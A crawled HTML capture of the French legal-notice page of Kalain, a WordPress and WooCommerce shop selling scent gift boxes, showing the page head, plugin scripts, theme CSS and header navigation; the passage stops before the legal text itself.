

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kalain.fr/mentions-legales/
body_size: 15209
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="http://kalain.fr/wp-content/themes/everline/js/html5shiv.js"></script>
    <script src="http://kalain.fr/wp-content/themes/everline/js/respond.min.js"></script>
    <![endif]-->

    <title>Mentions legales - Kalain Créateur de liens olfactifs</title>

<link rel="stylesheet" href="http://kalain.fr/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3" type="text/css" media="all" />
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script>
<!-- This site is optimized with the Yoast SEO plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://kalain.fr/mentions-legales/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mentions legales - Kalain Créateur de liens olfactifs" />
<meta property="og:description" content="Informations légales 1. Présentation du site. En vertu de l&rsquo;article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique, il est précisé aux utilisateurs du site www.kalain.fr l&rsquo;identité des différents intervenants dans le cadre de sa réalisation et de son suivi : Propriétaire : Florian rabeau – – &hellip;" />
<meta property="og:url" content="http://kalain.fr/mentions-legales/" />
<meta property="og:site_name" content="Kalain Créateur de liens olfactifs" />
<meta property="article:publisher" content="https://www.facebook.com/pages/Kalain/717322211643076?fref=ts" />
<meta property="article:author" content="https://www.facebook.com/pages/Kalain/717322211643076?ref=hl" />
<meta property="og:image" content="http://kalain.fr/wp-content/uploads/2015/04/image-facebook.png" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Informations légales 1. Présentation du site. En vertu de l&rsquo;article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique, il est précisé aux utilisateurs du site www.kalain.fr l&rsquo;identité des différents intervenants dans le cadre de sa réalisation et de son suivi : Propriétaire : Florian rabeau – – [&hellip;]"/>
<meta name="twitter:title" content="Mentions legales - Kalain Créateur de liens olfactifs"/>
<meta name="twitter:site" content="@KALAIN9"/>
<meta name="twitter:image" content="http://kalain.fr/wp-content/uploads/2015/04/image-facebook.png"/>
<meta name="twitter:creator" content="@kalain9"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Kalain Créateur de liens olfactifs &raquo; Flux" href="http://kalain.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kalain Créateur de liens olfactifs &raquo; Flux des commentaires" href="http://kalain.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Kalain Créateur de liens olfactifs &raquo; Flux iCal" href="http://kalain.fr/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/kalain.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://kalain.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://kalain.fr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//kalain.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//kalain.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//kalain.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='wplc-font-awesome-css'  href='http://kalain.fr/wp-content/plugins/wp-live-chat-support/css/font-awesome.min.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wplc-style-css'  href='http://kalain.fr/wp-content/plugins/wp-live-chat-support/css/wplcstyle.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://kalain.fr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://kalain.fr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.12' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://kalain.fr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.12' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css-css'  href='http://kalain.fr/wp-content/themes/everline/css/bootstrap.min.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css'  href='http://kalain.fr/wp-content/themes/everline/fonts/css/font-awesome.min.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='Varela-css'  href='http://fonts.googleapis.com/css?family=Varela&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='Rouge-css'  href='http://fonts.googleapis.com/css?family=Rouge+Script&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://kalain.fr/wp-content/themes/everline/css//owl.carousel.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css'  href='http://kalain.fr/wp-content/themes/everline/css//owl.theme.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://kalain.fr/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.css?ver=4.4.3' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='http://kalain.fr/wp-content/themes/everline/style.css?ver=4.4.33' type='text/css' media='all' />
<script type='text/javascript' src='http://kalain.fr/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://kalain.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/wp-live-chat-support-pro/js/jquery-cookie.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wplc_ce_active = "no";
var wplc_ajaxurl = "http:\/\/kalain.fr\/wp-admin\/admin-ajax.php";
var wplc_ajaxurl_own_site = "http:\/\/kalain.fr\/wp-admin\/admin-ajax.php";
var wplc_nonce = "099f1f88d7";
var wplc_offline_msg = "Envoyer message";
var wplc_offline_msg3 = "Merci pour votre avis. Nous vous contacterons prochainement";
var wplc_enable_ding = "1";
var wplc_al = "true";
var wplc_delay = "1000";
var wplc_ce_url = "http:\/\/kalain.fr\/wp-content\/plugins\/wp-live-chat-support-chat-experience\/raty\/images";
var wplc_ce_enable_experience = "no";
var wplc_ce_enable_experience_visitor = "no";
var wplc_ce_enable_additional_feedback = "no";
var wplc_api = "0";
var wplc_2_ajax_url = "http:\/\/kalain.fr\/wp-admin\/admin-ajax.php";
var wplc_domain = "http:\/\/kalain.fr";
var wplc_ajaxurl = "http:\/\/kalain.fr\/wp-admin\/admin-ajax.php";
var wplc_hide_chat = [""];
var wplc_plugin_url = "http:\/\/kalain.fr\/wp-content\/plugins";
var wplc_display_name = "display";
var wplc_gravatar_image = [""];
/* ]]> */
</script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/wp-live-chat-support-pro/js/wplc_u_pro.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/jquery.flexslider.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/jquery.elevatezoom.js?ver=4.4.33'></script>
<link rel='https://api.w.org/' href='http://kalain.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kalain.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kalain.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<meta name="generator" content="WooCommerce 2.4.12" />
<link rel='shortlink' href='http://kalain.fr/?p=807' />
<link rel="alternate" type="application/json+oembed" href="http://kalain.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkalain.fr%2Fmentions-legales%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kalain.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkalain.fr%2Fmentions-legales%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'e1dec4f66a';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://kalain.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="WPML ver:3.3 stt:1,4;" />
<link rel="alternate" hreflang="en-US" href="http://kalain.fr/legal-notice/?lang=en&lang=en" />
<link rel="alternate" hreflang="fr-FR" href="http://kalain.fr/mentions-legales/?lang=fr" />

        <style>
            .wuc-overlay{ background-image: url('http://kalain.fr/wp-content/uploads/2015/02/flacon-coffret-joie.png'); }
            #wuc-wrapper #wuc-box h2.title,
            #wuc-box .subtitle,
            #defaultCountdown,
            #defaultCountdown span{ color: #961d7e }
        </style>
        
<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#444444;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#444444;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#ffffff;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
                <style type="text/css">
                        
                        
                        
                        
                    
                    body#bd {background: #ffffff;}
                        body#bd .everline_title:after,
                        body#bd .content-top,
                        body#bd .tz-header-page,
                        body#bd .tzform-search #searchsubmit,
                        body#bd .tz-header ul li .non_mega_menu li:after,
                        body#bd .tzcountdown,
                        body#bd .tzcountdown2,
                        body#bd .tzcountdown3,
                        body#bd .tzcount-left,
                        body#bd .tzcountdown4 .countdown,
                        body#bd .title_ourstory:after,
                        body#bd .tzintroduct h3:after,
                        body#bd .form7-wrap,
                        body#bd .form7-style2,
                        body#bd .form7-style3,
                        body#bd .tzautoplay,
                        body#bd .tzpause,
                        body#bd .elementblog-title:after,
                        body#bd .playlist_title:after,
                        body#bd .jp-play-bar,
                        body#bd .tzshop_title h1:after,
                        body#bd.woocommerce .tzproduct-item:hover .tzmeta-item a:hover,
                        body#bd.woocommerce .tzproduct-item:hover .tzmeta-item span:hover,
                        body#bd.woocommerce div.product .tz-entry-summary form.cart .button,
                        body#bd.woocommerce div.product .tz-entry-summary p.cart .single_add_to_cart_button,
                        body#bd.woocommerce .woocommerce-message .wc-forward:hover,
                        body#bd.woocommerce #review_form #respond input#submit:hover,
                        body#bd.woocommerce-cart .woocommerce .shop_table .button,
                        body#bd.woocommerce .return-to-shop .button,
                        body#bd.woocommerce-cart .woocommerce .shop_table .checkout-button:hover,
                        body#bd.woocommerce-cart .woocommerce .shop_table .button:hover,
                        body#bd .cart-collaterals h2:after,
                        body#bd.woocommerce .cart-collaterals .shipping_calculator .button,
                        body#bd.woocommerce-page .cart-collaterals .shipping_calculator .button,
                        body#bd.woocommerce form.checkout_coupon p input.button:hover,
                        body#bd.woocommerce-page form.checkout_coupon p input.hover,
                        body#bd.woocommerce-checkout  .woocommerce-info:before,
                        body#bd.woocommerce-checkout  .woocommerce-info:before,
                        body#bd .woocommerce-billing-fields h3:before,
                        body#bd #order_review_heading:before,
                        body#bd .woocommerce-shipping-fields h3 label:before,
                        body#bd.woocommerce #payment #place_order:hover,
                        body#bd.woocommerce-page #payment #place_order:hover,
                        body#bd.woocommerce-checkout .woocommerce h2:before,
                        body#bd.woocommerce-account .woocommerce h2:before,
                        body#bd.woocommerce table.my_account_orders .order-actions .button:hover,
                        body#bd.woocommerce-page table.my_account_orders .order-actions .button:hover,
                        body#bd.woocommerce-account .woocommerce input.button:hover,
                        body#bd.woocommerce-account .woocommerce-page input.button:hover,
                        body#bd .tzsidebar_shop .module-title:after,
                        body#bd.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                        body#bd.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
                        body#bd .tzdefault_title h1:after,
                        body#bd .datepicker table tr td span.active.active,
                        body#bd .datepicker table tr td.active.active ,
                        body#bd .datepicker table tr td.day:hover,
                        body#bd .datepicker table tr td.day.focused,
                        body#bd #tribe-bar-form .tribe-bar-submit input[type="submit"],
                        body#bd h2.tribe-events-page-title:after,
                        body#bd #tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover,
                        body#bd #tribe_events_filters_wrapper input[type="submit"],
                        body#bd .tribe-events-button,
                        body#bd .tribe-events-button.tribe-active:hover,
                        body#bd .tribe-events-button.tribe-inactive,
                        body#bd .tribe-events-button:hover,
                        body#bd .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
                        body#bd .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
                        body#bd.single-tribe_events .tribe-events-event-meta,
                        body#bd .tztribe_nav .wp-pagenavi a:hover,
                        body#bd .tztribe_nav .wp-pagenavi span.current,
                        body#bd .widget_nav_menu ul li a:hover,
                        body#bd .tz_slider_prev:hover,
                        body#bd .tz_slider_next:hover,
                        body#bd .tzquote,
                        body#bd .tzpagination2 a:hover,
                        body#bd .tzpagination2 span.current,
                        body#bd .tzpagenavi-blog .wp-pagenavi a:hover,
                        body#bd .tzpagenavi-blog .wp-pagenavi span.current,
                        body#bd .tztitle:after,
                        body#bd .portfolio-item:before,
                        body#bd .tzportfolio-style2 .portfolio-padding:before,
                        body#bd .meta-social a i:hover,
                        body#bd .team_title:after,
                        body#bd .tzphone i,
                        body#bd .tzaddress i,
                        body#bd .tzemail i,
                        body#bd .wpcf7-submit,
                        body#bd .tz-footer,
                        body#bd .tz-header1 .tzlogo a,
                        body#bd .blog-post.sticky .everline_sticky,
                        body#bd .tz-header2 .tzlogo a,
                        body#bd .live_title,
                        body#bd .woocommerce-cart .wc-proceed-to-checkout a.checkout-button
                        {
                            background: #dedede!important;
                        }

                        body#bd .tz-header ul li .non_mega_menu  li a:hover,
                        body#bd .tzcountdown-ds2 span,
                        body#bd .ourstory_infomation p,
                        body#bd .jp-controls button:hover i,
                        body#bd .jp-playlist ul li.jp-playlist-current:before,
                        body#bd .jp-playlist ul li:hover:before,
                        body#bd .testimonials2 .icon_testimonials,
                        body#bd .testimonials2 .author_testimonials,
                        body#bd .tzimg-content strong,
                        body#bd .tz-entry-summary  .in-stock,
                        body#bd.woocommerce table.cart a.remove:hover,
                        body#bd.woocommerce #content table.cart a.remove:hover,
                        body#bd.woocommerce-page table.cart a.remove:hover,
                        body#bd.woocommerce-page #content table.cart a.remove:hover,
                        body#bd.woocommerce-checkout  .woocommerce-info a,
                        body#bd .tribe-events-nav-next a:hover,
                        body#bd .tribe-events-nav-previous a:hover,
                        body#bd .tribe-events-read-more,
                        body#bd.single-tribe_events #tribe-events-content .updated,
                        body#bd.single-tribe_events #tribe-events-content .updated span,
                        body#bd .tztribe_item a.tzevent-readmore,
                        body#bd .tribe-events-list-widget .tribe-events-widget-link a,
                        body#bd .blog_meta span:hover,
                        body#bd .blog_meta a:hover,
                        body#bd .more-link,
                        body#bd blockquote:before,
                        body#bd .single-share a:hover,
                        body#bd .comment-content .comment-metadata a,
                        body#bd .masonry-left h3 a:hover,
                        body#bd .masonry-left i:hover,
                        body#bd .masonry-right span,
                        body#bd .masonry-right span a,
                        body#bd .tzPortfolio_meta span,
                        body#bd .tzPortfolio_meta a,
                        body#bd .tzmeta-single span,
                        body#bd .tzmeta-single span a,
                        body#bd .team_readmore i,
                        body#bd .comingsoo_ds a,
                        body#bd .blog-item .tzblog_readmore,
                        body#bd header ul.nav-collapse .themeple_custom_menu_mega_menu ul li ul li a:hover
                        { color: #dedede !important;
                        }
                        a{ color: #dedede; }
                        body#bd .tznav-3,
                        body#bd .tzform-search #searchsubmit,
                        body#bd .jp-playlist ul li.jp-playlist-current:before,
                        body#bd .jp-playlist ul li:hover:before,
                        body#bd.woocommerce-checkout .woocommerce .woocommerce-info,
                        body#bd.woocommerce-checkout .woocommerce-info,
                        body#bd .tz-header2,
                        body#bd .livebox li
                        {
                            border-color: #dedede !important;
                        }
                        body#bd header.headerAnimate,
                        body#bd.theme-box .everline_boxed header.headerAnimate .wrapbox{
                            background: #dedede ;
                        }
                        body#bd .tz_social a,
                        body#bd .tz_social a:hover{
                            border-color: #fff;
                        }
                        body#bd .tz_social a:hover{
                            background: #fff;
                        }
                        body#bd .tz_social a:hover{
                            color: #222;
                        }

                        body#bd .tzcountdownitem{
                            border-color: #fff;
                        }
                        body#bd .tzcountdownitem:hover{
                            border-color: #fff;
                            background: #fff;
                        }
                        body#bd .tzcountdownitem:hover *{
                            color: #222;
                        }
                        body#bd .tz-header1 .tzlogo a {
                            background-color:transparent !important;
                        }
                                    </style>

            <link rel="shortcut icon" href="http://kalain.fr/wp-content/uploads/2015/04/Kalain-createur-olfactif-favicon-ConvertImage.ico" type="image/x-icon" />
            <script type="text/javascript">
        var themeprefix = 'plazart';
        var imgpath = 'http://kalain.fr/wp-content/themes/everline/images/';
    </script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://kalain.fr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><link rel="icon" href="http://kalain.fr/wp-content/uploads/2017/01/cropped-K-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://kalain.fr/wp-content/uploads/2017/01/cropped-K-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://kalain.fr/wp-content/uploads/2017/01/cropped-K-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://kalain.fr/wp-content/uploads/2017/01/cropped-K-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="bd" class="page page-id-807 page-template-default themecolor6 wpb-js-composer js-comp-ver-4.4.3 vc_responsive">
    <div id="tzloadding">
       <img class="loadding_img" src="http://kalain.fr/wp-content/themes/everline/images/loadding.GIF">
    </div>
    <div class="everline_boxed">
<header class="tz-header tz-header-page">

    <div class="container topbar">
        <div class="pull-right">
            <ul id="menu-top" class="tz-menu-top nav-collapse themeple_megemenu"><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/panier/"><img src="/wp-content/themes/everline/images/Panier-kalain-createur-lien-olfactif.png"> Mon Panier</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/connexion-inscription/"><img style="height:19px" src="/wp-content/themes/everline/images/connexion-kalain.png"> Espace professionnel</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="http://kalain.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" width="18" height="12" alt="fr" title="Français" /></a></li><li class="menu-item menu-item-language"><a href="http://kalain.fr/legal-notice/?lang=en&lang=en"><img class="iclflag" src="http://kalain.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="en" title="English" /></a></li></ul>        </div>
    </div>

    <div class="container">
        <h3 class="tzlogo pull-left">
            <a class="pull-left tz_logo" href="http://kalain.fr" title="Kalain Créateur de liens olfactifs">
                <img class="logo_lager" src="http://kalain.fr/wp-content/uploads/2015/04/modif.png" alt="Kalain Créateur de liens olfactifs" />            </a>
        </h3>
        <button data-target=".nav-collapse" class="btn-navbar tz_icon_menu" type="button">
            <i class="fa fa-bars"></i>
        </button>
        <button class="tz-search pull-right"> <i class="fa fa-search"></i></button>
        <nav class="pull-right">
            <ul id="menu-primary" class="tz-menu nav-collapse themeple_megemenu"><li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/">Accueil</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Nos coffrets</a>


<ul class="sub-menu non_mega_menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/produit/combler-une-absence-temporaire/">Combler une absence temporaire</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/produit/combler-une-absence-definitive/">Combler une absence définitive</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://kalain.fr/le-duo-familial/">Notre histoire</a>


<ul class="sub-menu non_mega_menu">
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ils parlent de nous</a>


<ul class="sub-menu non_mega_menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/en-france/">En France</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/a-letranger/">À l&rsquo;étranger</a></li>
</ul>
</li>
<li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/nos-temoignages/">Témoignages</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://kalain.fr/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</header>
<div class="tzform-search">
    <img class="tzcontro_search" src="http://kalain.fr/wp-content/themes/everline/images/icon_search_delete.png" alt="icon search">
    	<form method="get" id="searchform" action="http://kalain.fr/">
        <label class="icon-search">&nbsp;</label>
		<label for="s" class="assistive-text assistive-tzsearch">Search</label>
		<input type="text" class="field Tzsearchform inputbox search-query" name="s" id="s" placeholder="Search..." />
